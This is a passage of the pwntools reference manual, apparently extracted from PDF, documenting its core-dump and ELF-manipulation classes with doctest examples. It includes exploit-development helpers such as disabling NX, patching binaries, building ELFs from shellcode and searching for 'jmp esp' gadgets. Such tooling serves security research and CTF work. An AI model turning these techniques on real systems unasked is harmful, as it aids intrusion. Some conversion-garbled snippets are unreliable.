Pointer to envp on the stack

Type [int](https://docs.python.org/3.8/library/functions.html#int)

#### <span id="page-76-0"></span>**exe**

First mapping for the executable file.

#### Type [Mapping](#page-78-0)

## <span id="page-76-1"></span>**fault\_addr**

Address which generated the fault, for the signals SIGILL, SIGFPE, SIGSEGV, SIGBUS. This is only available in native core dumps created by the kernel. If the information is unavailable, this returns the address of the instruction pointer.

## **Example**

```
>>> elf = ELF.from_assembly('mov eax, 0xdeadbeef; jmp eax', arch='i386')
>>> io = elf.process()
>>> io.wait(1)
>>> io.corefile.fault_addr == io.corefile.eax == 0xdeadbeef
True
```
Type [int](https://docs.python.org/3.8/library/functions.html#int)

<span id="page-76-2"></span>**libc**

First mapping for libc.so

Type [Mapping](#page-78-0)

#### **mappings = None**

A list of [Mapping](#page-78-0) objects for each loaded memory region

Type [list](https://docs.python.org/3.8/library/stdtypes.html#list)

#### **maps**

A printable string which is similar to /proc/xx/maps.

```
>>> print(Corefile('./core').maps)
8048000-8049000 r-xp 1000 /home/user/pwntools/crash
8049000-804a000 r--p 1000 /home/user/pwntools/crash
804a000-804b000 rw-p 1000 /home/user/pwntools/crash
f7528000-f7529000 rw-p 1000 None
f7529000-f76d1000 r-xp 1a8000 /lib/i386-linux-gnu/libc-2.19.so
f76d1000-f76d2000 ---p 1000 /lib/i386-linux-gnu/libc-2.19.so
f76d2000-f76d4000 r--p 2000 /lib/i386-linux-gnu/libc-2.19.so
f76d4000-f76d5000 rw-p 1000 /lib/i386-linux-gnu/libc-2.19.so
f76d5000-f76d8000 rw-p 3000 None
f76ef000-f76f1000 rw-p 2000 None
f76f1000-f76f2000 r-xp 1000 [vdso]
f76f2000-f7712000 r-xp 20000 /lib/i386-linux-gnu/ld-2.19.so
f7712000-f7713000 r--p 1000 /lib/i386-linux-gnu/ld-2.19.so
f7713000-f7714000 rw-p 1000 /lib/i386-linux-gnu/ld-2.19.so
fff3e000-fff61000 rw-p 23000 [stack]
```
#### Type [str](https://docs.python.org/3.8/library/stdtypes.html#str)

## <span id="page-77-0"></span>**pc**

The program counter for the Corefile

This is a cross-platform way to get e.g. core.eip, core.rip, etc.

Type [int](https://docs.python.org/3.8/library/functions.html#int)

#### **pid**

PID of the process which created the core dump.

Type [int](https://docs.python.org/3.8/library/functions.html#int)

# **ppid**

Parent PID of the process which created the core dump.

Type [int](https://docs.python.org/3.8/library/functions.html#int)

**prpsinfo = None**

The NT\_PRPSINFO object

#### **prstatus = None**

The NT\_PRSTATUS object.

### **registers**

All available registers in the coredump.

# **Example**

```
>>> elf = ELF.from_assembly('mov eax, 0xdeadbeef;' + shellcraft.trap(), arch=
ightharpoonup'i386')
>>> io = elf.process()
>>> io.wait(1)
```
(continues on next page)

(continued from previous page)

```
>>> io.corefile.registers['eax'] == 0xdeadbeef
True
```
Type [dict](https://docs.python.org/3.8/library/stdtypes.html#dict)

#### **siginfo = None**

The NT\_SIGINFO object

## <span id="page-78-2"></span>**signal**

Signal which caused the core to be dumped.

**Example**

```
>>> elf = ELF.from_assembly(shellcraft.trap())
>>> io = elf.process()
>>> io.wait(1)
>>> io.corefile.signal == signal.SIGTRAP
True
```

```
>>> elf = ELF.from_assembly(shellcraft.crash())
>>> io = elf.process()
>>> io.wait(1)
>>> io.corefile.signal == signal.SIGSEGV
True
```
Type [int](https://docs.python.org/3.8/library/functions.html#int)

## <span id="page-78-1"></span>**sp**

The stack pointer for the Corefile

This is a cross-platform way to get e.g. core.esp, core.rsp, etc.

Type [int](https://docs.python.org/3.8/library/functions.html#int)

#### <span id="page-78-3"></span>**stack = None**

Environment variables read from the stack. Keys are the environment variable name, values are the memory address of the variable.

Use  $qetenv()$  or  $string()$  to retrieve the textual value.

Note: If  $FOO=BAR$  is in the environment,  $self.env$  [' $FOO'$ '] is the address of the string "BAR\".

#### <span id="page-78-5"></span>**vdso**

Mapping for the vdso section

Type [Mapping](#page-78-0)

#### <span id="page-78-6"></span>**vsyscall**

Mapping for the vsyscall section

Type [Mapping](#page-78-0)

#### <span id="page-78-4"></span><span id="page-78-0"></span>**vvar**

Mapping for the vvar section

Type [Mapping](#page-78-0)

**class** pwnlib.elf.corefile.**Mapping**(*core*, *name*, *start*, *stop*, *flags*, *page\_offset*) Encapsulates information about a memory mapping in a [Corefile](#page-70-0).

**\_\_init\_\_**(*core*, *name*, *start*, *stop*, *flags*, *page\_offset*) x. \_init\_(...) initializes x; see help(type(x)) for signature

 $\text{repr}(x) \leq x \leq y \leq r$ 

 $f(x) = \text{str} (x)$  <==>  $str(x)$ 

**find**(*sub*, *start=None*, *end=None*) Similar to str.find() but works on our address space

**rfind**(*sub*, *start=None*, *end=None*) Similar to str.rfind() but works on our address space

## **\_\_weakref\_\_**

list of weak references to the object (if defined)

## **address**

Alias for [Mapping.start](#page-79-1).

#### Type [int](https://docs.python.org/3.8/library/functions.html#int)

# <span id="page-79-0"></span>**data**

Memory of the mapping.

Type [str](https://docs.python.org/3.8/library/stdtypes.html#str)

# **flags = None**

Mapping flags, using e.g. PROT\_READ and so on.

Type [int](https://docs.python.org/3.8/library/functions.html#int)

# <span id="page-79-2"></span>**name = None**

Name of the mapping, e.g. '/bin/bash' or '[vdso]'.

Type [str](https://docs.python.org/3.8/library/stdtypes.html#str)

## **page\_offset = None**

Offset in pages in the mapped file

Type [int](https://docs.python.org/3.8/library/functions.html#int)

## **path**

Alias for [Mapping.name](#page-79-2)

# Type [str](https://docs.python.org/3.8/library/stdtypes.html#str)

## **permstr**

Human-readable memory permission string, e.g.  $r - xp$ .

Type [str](https://docs.python.org/3.8/library/stdtypes.html#str)

# **size = None**

Size of the mapping, in bytes

Type [int](https://docs.python.org/3.8/library/functions.html#int)

#### <span id="page-79-1"></span>**start = None**

First mapped byte in the mapping

Type [int](https://docs.python.org/3.8/library/functions.html#int)

# **stop = None**

First byte after the end of hte mapping

Type [int](https://docs.python.org/3.8/library/functions.html#int)

# **2.13 pwnlib.elf.elf — ELF Files**

Exposes functionality for manipulating ELF files

Stop hard-coding things! Look them up at runtime with pwnlib.elf.

# **2.13.1 Example Usage**

```
\Rightarrow > e = ELF('/bin/cat')
>>> print(hex(e.address))
0x400000
>>> print(hex(e.symbols['write']))
0x401680
>>> print(hex(e.got['write']))
0x60b070
>>> print(hex(e.plt['write']))
0x401680
```
You can even patch and save the files.

```
\Rightarrow > e = ELF('/bin/cat')
>>> e.read(e.address+1, 3)
b'ELF'
>>> e.asm(e.address, 'ret')
>>> e.save('/tmp/quiet-cat')
>>> disasm(open('/tmp/quiet-cat','rb').read(1))
' 0: c3 ret'
```
# **2.13.2 Module Members**

```
class pwnlib.elf.elf.ELF(path, checksec=True)
    Bases: elftools.elf.elffile.ELFFile
```
Encapsulates information about an ELF file.

# **Example**

```
>>> bash = ELF(which('bash'))
>>> hex(bash.symbols['read'])
0x41dac0
>>> hex(bash.plt['read'])
0x41dac0
>>> u32(bash.read(bash.got['read'], 4))
0x41dac6
>>> print(bash.disasm(bash.plt.read, 16))
0: ff 25 1a 18 2d 00 jmp  QWORD PTR [rip+0x2d181a] # 0x2d1820
6: 68 59 00 00 00 push 0x59
b: e9 50 fa ff ff jmp 0xffffffffffffff660
```
**\_\_format\_\_**() default object formatter **\_\_getitem\_\_**(*name*) Implement dict-like access to header entries **\_\_init\_\_**(*path*, *checksec=True*) x. \_\_init\_(...) initializes x; see help(type(x)) for signature  $\text{new}(S, \ldots) \rightarrow$  a new object with type S, a subtype of T **\_\_reduce\_\_**() helper for pickle **\_\_reduce\_ex\_\_**() helper for pickle  $\rule{1em}{0.15mm} \begin{array}{r} \n\text{repr} \n\end{array}$  ( ) <==> repr(x)  $\texttt{sizeof}$  ()  $\rightarrow$  int size of object in memory, in bytes **\_\_subclasshook\_\_**() Abstract classes can override this to customize issubclass(). This is invoked early on by abc.ABCMeta.\_\_subclasscheck\_\_(). It should return True, False or NotImplemented. If it returns NotImplemented, the normal algorithm is used. Otherwise, it overrides the normal algorithm (and the outcome is cached). **static \_decompress\_dwarf\_section**(*section*) Returns the uncompressed contents of the provided DWARF section. **\_get\_section\_header**(*n*) Find the header of section #n, parse it and return the struct **\_get\_section\_header\_stringtable**() Get the string table section corresponding to the section header table. **\_get\_section\_name**(*section\_header*) Given a section header, find this section's name in the file's string table **\_get\_segment\_header**(*n*) Find the header of segment #n, parse it and return the struct **\_identify\_file**() Verify the ELF file and identify its class and endianness. **\_make\_gnu\_verdef\_section**(*section\_header*, *name*) Create a GNUVerDefSection **\_make\_gnu\_verneed\_section**(*section\_header*, *name*) Create a GNUVerNeedSection **\_make\_gnu\_versym\_section**(*section\_header*, *name*) Create a GNUVerSymSection **\_make\_section**(*section\_header*) Create a section object of the appropriate type **\_make\_segment**(*segment\_header*) Create a Segment object of the appropriate type **\_make\_sunwsyminfo\_table\_section**(*section\_header*, *name*) Create a SUNWSyminfoTableSection

**\_make\_symbol\_table\_index\_section**(*section\_header*, *name*) Create a SymbolTableIndexSection object

**\_make\_symbol\_table\_section**(*section\_header*, *name*) Create a SymbolTableSection

```
_parse_elf_header()
```
Parses the ELF file header and assigns the result to attributes of this object.

## **\_patch\_elf\_and\_read\_maps**()

patch\_elf\_and\_read\_maps(self) -> dict

Read /proc/self/maps as if the ELF were executing.

This is done by replacing the code at the entry point with shellcode which dumps  $/proc/self/maps$ and exits, and actually executing the binary.

#### Returns

A dict mapping file paths to the lowest address they appear at. Does not do any translation for e.g. QEMU emulation, the raw results are returned.

If there is not enough space to inject the shellcode in the segment which contains the entry point, returns { }.

## Doctests:

These tests are just to ensure that our shellcode is correct.

```
>>> for arch in CAT_PROC_MAPS_EXIT:
... context.clear()
... with context.local(arch=arch):
... sc = shellcraft.cat("/proc/self/maps")
... sc += shellcraft.exit()
\cdot \cdot \cdot sc = \text{asm}(\text{sc})... sc = enhex(sc)
... assert sc == CAT_PROC_MAPS_EXIT[arch], (arch, sc)
```
#### **\_populate\_functions**()

Builds a dict of 'functions' (i.e. symbols of type 'STT\_FUNC') by function name that map to a tuple consisting of the func address and size in bytes.

## **\_populate\_got**()

Loads the symbols for all relocations

```
_populate_libraries()
```

```
>>> from os.path import exists
>>> bash = ELF(which('bash'))
>>> all(map(exists, bash.libs.keys()))
True
>>> any(map(lambda x: 'libc' in x, bash.libs.keys()))
True
```
## **\_populate\_plt**()

Loads the PLT symbols

```
>>> path = pwnlib.data.elf.path
>>> for test in glob(os.path.join(path, 'test-*')):
... test = ELF(test)
```
(continues on next page)

(continued from previous page)

```
... assert '__stack_chk_fail' in test.got, test
... if test.arch != 'ppc':
... assert '__stack_chk_fail' in test.plt, test
```
#### **\_populate\_symbols**()

```
>>> bash = ELF(which('bash'))
>>> bash.symbols['_start'] == bash.entry
True
```
## **\_populate\_synthetic\_symbols**()

Adds symbols from the GOT and PLT to the symbols dictionary.

Does not overwrite any existing symbols, and prefers PLT symbols.

Synthetic plt.xxx and got.xxx symbols are added for each PLT and GOT entry, respectively.

Example:bash.

```
>>> bash = ELF(which('bash'))
>>> bash.symbols.wcscmp == bash.plt.wcscmp
True
>>> bash.symbols.wcscmp == bash.symbols.plt.wcscmp
True
>>> bash.symbols.stdin == bash.got.stdin
True
>>> bash.symbols.stdin == bash.symbols.got.stdin
True
```
#### **\_read\_dwarf\_section**(*section*, *relocate\_dwarf\_sections*)

Read the contents of a DWARF section from the stream and return a DebugSectionDescriptor. Apply relocations if asked to.

# **\_section\_offset**(*n*)

Compute the offset of section #n in the file

### **\_segment\_offset**(*n*)

Compute the offset of segment #n in the file

#### **asm**(*address*, *assembly*)

Assembles the specified instructions and inserts them into the ELF at the specified address.

This modifies the ELF in-place. The resulting binary can be saved with  $ELF$ . save ()

**bss** (*offset*=0)  $\rightarrow$  int

Returns Address of the .bss section, plus the specified offset.

```
checksec(banner=True, color=True)
```
Prints out information in the binary, similar to checksec.sh.

Parameters

• **banner** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) – Whether to print the path to the ELF binary.

• **color** (*[bool](https://docs.python.org/3.8/library/functions.html#bool)*) – Whether to use colored output.

```
\text{debug}(argv=1, *a, **kw) \rightarrow \text{tube}Debug the ELF with qdb. debug().
```
Parameters

- $\arg(\text{list})$  $\arg(\text{list})$  $\arg(\text{list})$  List of arguments to the binary
- **\*args** Extra arguments to gdb. debug()
- **\*\*kwargs** Extra arguments to gdb. debug()

Returns  $tube - See$  $tube - See$  gdb. debug()

## **disable\_nx**()

Disables NX for the ELF.

Zeroes out the PT\_GNU\_STACK program header p\_type field.

- $\text{dissasm}(address, n\_bytes) \rightarrow \text{str}$ Returns a string of disassembled instructions at the specified virtual memory address
- **dynamic\_by\_tag**(*tag*) → tag

Parameters **tag** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) – Named DT\_XXX tag (e.g. 'DT\_STRTAB').

Returns elftools.elf.dynamic.DynamicTag

#### **dynamic** string ( $offset$ )  $\rightarrow$  bytes

Fetches an enumerated string from the DT\_STRTAB table.

Parameters offset ([int](https://docs.python.org/3.8/library/functions.html#int)) - String index

**Returns**  $str - String from the table as raw bytes.$  $str - String from the table as raw bytes.$ 

#### **dynamic** value by tag( $tag$ )  $\rightarrow$  int

Retrieve the value from a dynamic tag a la DT\_XXX.

If the tag is missing, returns None.

- **fit**(*address*, *\*a*, *\*\*kw*) Writes fitted data into the specified address.
	- See: [packing.fit\(\)](#page-348-0)
- **flat**(*address*, *\*a*, *\*\*kw*)

Writes a full array of values to the specified address.

See: [packing.flat\(\)](#page-348-1)

#### **static from\_assembly**(*assembly*) → ELF

Given an assembly listing, return a fully loaded ELF object which contains that assembly at its entry point.

Parameters

- **assembly**  $(str)$  $(str)$  $(str)$  Assembly language listing
- **vma** ([int](https://docs.python.org/3.8/library/functions.html#int)) Address of the entry point and the module's base address.

# **Example**

```
>>> e = ELF.from_assembly('nop; foo: int 0x80', vma = 0x400000)
>>> e.symbols['foo'] = 0x400001
>>> e.disasm(e.entry, 1)
 ' 400000: 90 nop'
>>> e.disasm(e.symbols['foo'], 2)
  ' 400001: cd 80 int 0x80'
```
## **static from\_bytes**(*bytes*) → ELF

Given a sequence of bytes, return a fully loaded ELF object which contains those bytes at its entry point.

Parameters

- **bytes**  $(str)$  $(str)$  $(str)$  Shellcode byte string
- **vma** ([int](https://docs.python.org/3.8/library/functions.html#int)) Desired base address for the ELF.

#### **Example**

```
>>> e = ELF.from_bytes(b'\x90\xcd\x80', vma=0xc000)
>>> print(e.disasm(e.entry, 3))
  c000: 90 nop
  c001: cd 80 int 0x80
```
#### **get\_ehabi\_infos**()

Generally, shared library and executable contain 1 .ARM.exidx section. Object file contains many .ARM.exidx sections. So we must traverse every section and filter sections whose type is SHT\_ARM\_EXIDX.

#### **get\_machine\_arch**()

Return the machine architecture, as detected from the ELF header.

## **get\_section\_by\_name**(*name*)

Get a section from the file, by name. Return None if no such section exists.

#### **get\_segment\_for\_address**(*address*, *size=1*) → Segment

Given a virtual address described by a PT\_LOAD segment, return the first segment which describes the virtual address. An optional size may be provided to ensure the entire range falls into the same segment.

#### Parameters

- **address** ([int](https://docs.python.org/3.8/library/functions.html#int)) Virtual address to find
- **size** ([int](https://docs.python.org/3.8/library/functions.html#int)) Number of bytes which must be available after address in **both** the file-backed data for the segment, and the memory region which is reserved for the data.

Returns Either returns a segments. Segment object, or None.

#### **get\_shstrndx**()

Find the string table section index for the section header table

## **has\_ehabi\_info**()

Check whether this file appears to have arm exception handler index table.

#### **iter\_segments\_by\_type**(*t*)

Yields Segments matching the specified type.

```
num_sections()
```
Number of sections in the file

#### **num\_segments**()

Number of segments in the file

## **offset\_to\_vaddr**(*offset*) → int

Translates the specified offset to a virtual address.

Parameters **offset** ([int](https://docs.python.org/3.8/library/functions.html#int)) – Offset to translate

Returns *int* – Virtual address which corresponds to the file offset, or None.

# **Examples**

This example shows that regardless of changes to the virtual address layout by modifying  $ELF$ . address, the offset for any given address doesn't change.

```
\Rightarrow bash = ELF('/bin/bash')
>>> bash.address == bash.offset_to_vaddr(0)
True
>>> bash.address += 0x123456
>>> bash.address == bash.offset_to_vaddr(0)
True
```
- **p16**(*address*, *data*, *\*a*, *\*\*kw*) Writes a 16-bit integer data to the specified address
- **p32**(*address*, *data*, *\*a*, *\*\*kw*) Writes a 32-bit integer data to the specified address
- **p64**(*address*, *data*, *\*a*, *\*\*kw*) Writes a 64-bit integer data to the specified address
- **p8**(*address*, *data*, *\*a*, *\*\*kw*) Writes a 8-bit integer data to the specified address
- <span id="page-86-1"></span>**pack**(*address*, *data*, *\*a*, *\*\*kw*) Writes a packed integer data to the specified address
- **process** (*argv*=[],  $*$ *a*,  $**$ *kw*)  $\rightarrow$  process

Execute the binary with [process](#page-223-0). Note that argv is a list of arguments, and should not include argv[0].

#### Parameters

- $argv(List)$  List of arguments to the binary
- **\*args** Extra arguments to [process](#page-223-0)
- **\*\*kwargs** Extra arguments to [process](#page-223-0)

Returns [process](#page-223-0)

```
\text{read}(address, count) \rightarrow bytes
```
Read data from the specified virtual address

## Parameters

- **address** ([int](https://docs.python.org/3.8/library/functions.html#int)) Virtual address to read
- **count**  $(int)$  $(int)$  $(int)$  Number of bytes to read

Returns A [str](https://docs.python.org/3.8/library/stdtypes.html#str) object, or None.

## **Examples**

The simplest example is just to read the ELF header.

```
>>> bash = ELF(which('bash'))
>>> bash.read(bash.address, 4)
b'\x7fELF'
```
ELF segments do not have to contain all of the data on-disk that gets loaded into memory.

First, let's create an ELF file has some code in two sections.

```
>>> assembly = '''
... .section .A,"awx"
... .global A
... A: nop
... .section .B,"awx"
... .global B
... B: int3
... '''
>>> e = ELF.from_assembly(assembly, vma=False)
```
By default, these come right after eachother in memory.

```
>>> e.read(e.symbols.A, 2)
b'\x90\xcc'
>>> e.symbols.B - e.symbols.A
1
```
Let's move the sections so that B is a little bit further away.

```
>>> objcopy = pwnlib.asm._objcopy()
>>> objcopy += [
... '--change-section-vma', '.B+5',
... '--change-section-lma', '.B+5',
... e.path
... ]
>>> subprocess.check_call(objcopy)
\Omega
```
Now let's re-load the ELF, and check again

```
\Rightarrow > e = ELF(e.path)>>> e.symbols.B - e.symbols.A
6
>>> e.read(e.symbols.A, 2)
b'\x90\x00'
>>> e.read(e.symbols.A, 7)
b'\x90\x00\x00\x00\x00\x00\xcc'
>>> e.read(e.symbols.A, 10)
b'\x90\x00\x00\x00\x00\x00\xcc\x00\x00\x00'
```
Everything is relative to the user-selected base address, so moving things around keeps everything working.

```
>>> e.address += 0x1000
>>> e.read(e.symbols.A, 10)
b'\x90\x00\x00\x00\x00\x00\xcc\x00\x00\x00'
```
# <span id="page-87-0"></span>**save**(*path=None*)

Save the ELF to a file

```
>>> bash = ELF(which('bash'))
>>> bash.save('/tmp/bash_copy')
>>> copy = open('/tmp/bash_copy', 'rb')
>>> bash = open(which('bash'), 'rb')
>>> bash.read() == copy.read()
True
```
**search** (*needle*, *writable* = *False*, *executable* = *False*)  $\rightarrow$  generator Search the ELF's virtual address space for the specified string.

## **Notes**

Does not search empty space between segments, or uninitialized data. This will only return data that actually exists in the ELF file. Searching for a long string of NULL bytes probably won't work.

Parameters

- **needle** ([str](https://docs.python.org/3.8/library/stdtypes.html#str)) String to search for.
- **writable** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Search only writable sections.
- **executable** ([bool](https://docs.python.org/3.8/library/functions.html#bool)) Search only executable sections.

Yields An iterator for each virtual address that matches.

## **Examples**

An ELF header starts with the bytes  $\x7fELF$ , so we sould be able to find it easily.

```
\Rightarrow bash = ELF('/bin/bash')
\Rightarrow bash.address + 1 = next (bash.search(b'EEF'))
True
```
We can also search for string the binary.

```
>>> len(list(bash.search(b'GNU bash'))) > 0
True
```
It is also possible to search for instructions in executable sections.

```
>>> binary = ELF.from_assembly('nop; mov eax, 0; jmp esp; ret')
>>> jmp_addr = next(binary.search(asm('jmp esp'), executable = True))
>>> binary.read(jmp_addr, 2) == asm('jmp esp')
True
```
**section**(*name*) → bytes

Gets data for the named section

**Parameters name**  $(str)$  $(str)$  $(str)$  – Name of the section

**Returns**  $str - String containing the bytes for that section$  $str - String containing the bytes for that section$ 

```
string(address) → str
```
Reads a null-terminated string from the specified address

**Returns** A str with the string contents (NUL terminator is omitted), or an empty string if no NUL terminator could be found.

**u16**(*address*, *\*a*, *\*\*kw*)

Unpacks an integer from the specified address.

- **u32**(*address*, *\*a*, *\*\*kw*) Unpacks an integer from the specified address.
- **u64**(*address*, *\*a*, *\*\*kw*) Unpacks an integer from the specified address.

```
u8(address, *a, **kw)
     Unpacks an integer from the specified address.
```
<span id="page-89-0"></span>**unpack**(*address*, *\*a*, *\*\*kw*)

Unpacks an integer from the specified address.

```
vaddr_to_offset(address) → int
```
Translates the specified virtual address to a file offset

**Parameters**  $address(int) - Virtual address$  $address(int) - Virtual address$  $address(int) - Virtual address$  **to translate** 

Returns *int* – Offset within the ELF file which corresponds to the address, or None.

# **Examples**

```
>>> bash = ELF(which('bash'))
>>> bash.vaddr_to_offset(bash.address)
\bigcirc>>> bash.address += 0x123456
>>> bash.vaddr_to_offset(bash.address)
0
>>> bash.vaddr_to_offset(0) is None
True
```
# **write**(*address*, *data*)

Writes data to the specified virtual address

#### Parameters

- **address** ([int](https://docs.python.org/3.8/library/functions.html#int)) Virtual address to write
- **data**  $(str)$  $(str)$  $(str)$  Bytes to write

Note: This routine does not check the bounds on the write to ensure that it stays in the same segment.

# **Examples**

```
>>> bash = ELF(which('bash'))
>>> bash.read(bash.address+1, 3)
b'ELF'
>>> bash.write(bash.address, b"HELO")
>>> bash.read(bash.address, 4)
b'HELO'
```
## **\_\_delattr\_\_**

x.\_\_delattr\_\_('name') <==> del x.name

## **\_\_getattribute\_\_**

x.\_\_getattribute\_\_('name') <==> x.name

**\_\_hash\_\_**

```
__setattr__
```
x. setattr ('name', value)  $\leq =\geq$  x.name = value

**\_\_str\_\_**

#### **\_\_weakref\_\_**

list of weak references to the object (if defined)

## <span id="page-90-0"></span>**address**

Address of the lowest segment loaded in the ELF.

When updated, the addresses of the following fields are also updated:

- [symbols](#page-95-0)
- [got](#page-92-0)
- [plt](#page-94-0)
- [functions](#page-92-1)

However, the following fields are NOT updated:

- [segments](#page-95-1)
- [sections](#page-95-2)

## **Example**

```
>>> bash = ELF('/bin/bash')
>>> read = bash.symbols['read']
>>> text = bash.get_section_by_name('.text').header.sh_addr
>>> bash.address += 0x1000
>>> read + 0x1000 == bash.symbols['read']
True
>>> text == bash.get_section_by_name('.text').header.sh_addr
True
```
## Type [int](https://docs.python.org/3.8/library/functions.html#int)

## **arch = None**

Architecture of the file (e.g. 'i386', 'arm').

```
ContextType.arch
```
Type [str](https://docs.python.org/3.8/library/stdtypes.html#str)

#### **asan**

Whether the current binary was built with Address Sanitizer (ASAN).

Type [bool](https://docs.python.org/3.8/library/functions.html#bool)

## **aslr**

Whether the current binary is position-independent.

Type [bool](https://docs.python.org/3.8/library/functions.html#bool)

#### **bits = 32**

Bit-ness of the file

Type [int](https://docs.python.org/3.8/library/functions.html#int)

#### **build = None**

Linux kernel build commit, if this is a Linux kernel image

Type [str](https://docs.python.org/3.8/library/stdtypes.html#str)

## **buildid**

GNU Build ID embedded into the binary

Type [str](https://docs.python.org/3.8/library/stdtypes.html#str)

#### **bytes = 4**

Pointer width, in bytes

## Type [int](https://docs.python.org/3.8/library/functions.html#int)

# **canary**

Whether the current binary uses stack canaries.

Type [bool](https://docs.python.org/3.8/library/functions.html#bool)

## **config = None**

Linux kernel configuration, if this is a Linux kernel image

Type [dict](https://docs.python.org/3.8/library/stdtypes.html#dict)

# **data**

Raw data of the ELF file.

See: get\_data()

## Type [str](https://docs.python.org/3.8/library/stdtypes.html#str)

**dwarf**

DWARF info for the elf

## **elftype**

ELF type (EXEC, DYN, etc)

## Type [str](https://docs.python.org/3.8/library/stdtypes.html#str)

```
endian = 'little'
    Endianness of the file (e.g. 'big', 'little')
```
Type [str](https://docs.python.org/3.8/library/stdtypes.html#str)

# **entry**

Address of the entry point for the ELF

Type [int](https://docs.python.org/3.8/library/functions.html#int)

## **entrypoint**

Address of the entry point for the ELF

Type [int](https://docs.python.org/3.8/library/functions.html#int)

#### **execstack**

Whether the current binary uses an executable stack.

This is based on the presence of a program header [PT\\_GNU\\_STACK](https://refspecs.linuxbase.org/LSB_3.0.0/LSB-PDA/LSB-PDA/progheader.html) being present, and its setting.

PT\_GNU\_STACK

The p\_flags member specifies the permissions on the segment containing the stack and is used to indicate whether the stack should be executable. The absense of this header indicates that the stack will be executable.

In particular, if the header is missing the stack is executable. If the header is present, it may explicitly mark that the stack is executable.

This is only somewhat accurate. When using the GNU Linker, it usees [DEFAULT\\_STACK\\_PERMS](https://github.com/bminor/glibc/blob/glibc-2.25/elf/dl-load.c#L1036-L1038) to decide whether a lack of PT\_GNU\_STACK should mark the stack as executable:

```
/* On most platforms presume that PT_GNU_STACK is absent and the stack is
* executable. Other platforms default to a nonexecutable stack and don't
* need PT_GNU_STACK to do so. */
uint_fast16_t stack_flags = DEFAULT_STACK_PERMS;
```
By searching the source for DEFAULT\_STACK\_PERMS, we can see which architectures have which settings.

```
$ git grep '#define DEFAULT_STACK_PERMS' | grep -v PF_X
sysdeps/aarch64/stackinfo.h:31:#define DEFAULT_STACK_PERMS (PF_R|PF_W)
sysdeps/nios2/stackinfo.h:31:#define DEFAULT_STACK_PERMS (PF_R|PF_W)
sysdeps/tile/stackinfo.h:31:#define DEFAULT_STACK_PERMS (PF_R|PF_W)
```
Type [bool](https://docs.python.org/3.8/library/functions.html#bool)

#### **executable = None**

True if the ELF is an executable

## **executable\_segments**

List of all segments which are executable.

See: ELF. segments

Type [list](https://docs.python.org/3.8/library/stdtypes.html#list)

#### <span id="page-92-2"></span>**file = None**

Open handle to the ELF file on disk

#### Type [file](#page-92-2)

#### **fortify**

Whether the current binary was built with Fortify Source (-DFORTIFY).

Type [bool](https://docs.python.org/3.8/library/functions.html#bool)

<span id="page-92-1"></span>**functions = {}**

[dotdict](#page-96-0) of name to [Function](#page-95-3) for each function in the ELF

# <span id="page-92-0"></span>**got = {}**

[dotdict](#page-96-0) of name to address for all Global Offset Table (GOT) entries

## **libc**

If this  $ELF$  imports any libraries which contain 'libc [.-], and we can determine the appropriate path to it on the local system, returns a new [ELF](#page-80-0) object pertaining to that library.

If not found, the value will be None.

Type [ELF](#page-80-0)

#### **libc\_start\_main\_return**

Try to find the return address from main into \_\_libc\_start\_main. The heuristic to find the call to the function pointer of main is to list all calls inside libc start main, find the call to exit after the call to main and select the previous call.

#### **library = None**

True if the ELF is a shared library

## **libs**

address} for every library loaded for this ELF.

Type Dictionary of {path

## **linker = None**

Path to the linker for the ELF

#### **maps**

address} for every mapping in this ELF's address space.

Type Dictionary of {name

# **memory = None**

IntervalTree which maps all of the loaded memory segments

#### **mmap = None**

Memory-mapped copy of the ELF file on disk

Type [mmap.mmap](https://docs.python.org/3.8/library/mmap.html#mmap.mmap)

#### **msan**

Whether the current binary was built with Memory Sanitizer (MSAN).

Type [bool](https://docs.python.org/3.8/library/functions.html#bool)

# **native = None**

Whether this ELF should be able to run natively

#### **non\_writable\_segments**

List of all segments which are NOT writeable.

See: ELF. segments

Type [list](https://docs.python.org/3.8/library/stdtypes.html#list)

#### **nx**

Whether the current binary uses NX protections.

Specifically, we are checking for READ\_IMPLIES\_EXEC being set by the kernel, as a result of honoring PT\_GNU\_STACK in the kernel.

The Linux kernel directly honors PT\_GNU\_STACK to [mark the stack as executable.](https://github.com/torvalds/linux/blob/v4.9/fs/binfmt_elf.c#L784-L789)

```
case PT_GNU_STACK:
   if (elf_ppnt->p_flags & PF_X)
        executable_stack = EXSTACK_ENABLE_X;
    else
        executable_stack = EXSTACK_DISABLE_X;
   break;
```
Additionally, it then sets read\_implies\_exec, so that [all readable pages are executable.](https://github.com/torvalds/linux/blob/v4.9/fs/binfmt_elf.c#L849-L850)

```
if (elf_read_implies_exec(loc->elf_ex, executable_stack))
   current->personality |= READ_IMPLIES_EXEC;
```
Type [bool](https://docs.python.org/3.8/library/functions.html#bool)

#### **os = None**

Operating system of the ELF

#### **packed**

Whether the current binary is packed with UPX.

Type [bool](https://docs.python.org/3.8/library/functions.html#bool)

```
path = '/path/to/the/file'
```
Path to the file

Type [str](https://docs.python.org/3.8/library/stdtypes.html#str)

#### **pie**

Whether the current binary is position-independent.

Type [bool](https://docs.python.org/3.8/library/functions.html#bool)

#### <span id="page-94-0"></span>**plt = {}**

[dotdict](#page-96-0) of name to address for all Procedure Linkate Table (PLT) entries

#### **relro**

Whether the current binary uses RELRO protections.

This requires both presence of the dynamic tag DT\_BIND\_NOW, and a GNU\_RELRO program header.

The [ELF Specification](https://refspecs.linuxbase.org/elf/elf.pdf) describes how the linker should resolve symbols immediately, as soon as a binary is loaded. This can be emulated with the LD  $BIND$  NOW=1 environment variable.

DT\_BIND\_NOW

If present in a shared object or executable, this entry instructs the dynamic linker to process all relocations for the object containing this entry before transferring control to the program. The presence of this entry takes precedence over a directive to use lazy binding for this object when specified through the environment or via dlopen(BA\_LIB).

[\(page 81\)](https://refspecs.linuxbase.org/elf/elf.pdf#page=81)

Separately, an extension to the GNU linker allows a binary to specify a [PT\\_GNU\\_RELRO](https://refspecs.linuxbase.org/LSB_3.1.1/LSB-Core-generic/LSB-Core-generic.html#PROGHEADER) program header, which describes the *region of memory which is to be made read-only after relocations are complete.*

Finally, a new-ish extension which doesn't seem to have a canonical source of documentation is [DF\\_BIND\\_NOW,](http://refspecs.linuxbase.org/elf/gabi4+/ch5.dynamic.html#df_bind_now) which has supposedly superceded DT\_BIND\_NOW.

DF\_BIND\_NOW

